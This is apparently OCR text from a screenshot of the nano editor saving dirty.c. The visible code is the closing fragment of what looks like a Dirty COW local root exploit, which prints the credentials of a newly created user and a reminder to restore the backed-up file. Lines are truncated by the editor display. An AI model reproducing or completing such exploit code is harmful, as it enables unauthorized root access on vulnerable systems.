 GNU nano 2.2.6 File: dirty.c Modified
kill(getpid(), SIGSTOP);
pthread_join(pth,NULL);
}
printf("Done! Check %s to see if the new user was created.\n", fil$
printf("You can log in with the username '%s' and the password '%s$
user.username, plaintext_pw);
printf("\nDON'T FORGET TO RESTORE! $ mv %s %s\n",
backup_filename, filename);
return 0;
}
File Name to Write: dirty.c
^G Get Help M-D DOS Format M-A Append M-B Backu
^C Cancel M-M Mac Format M-P Prepend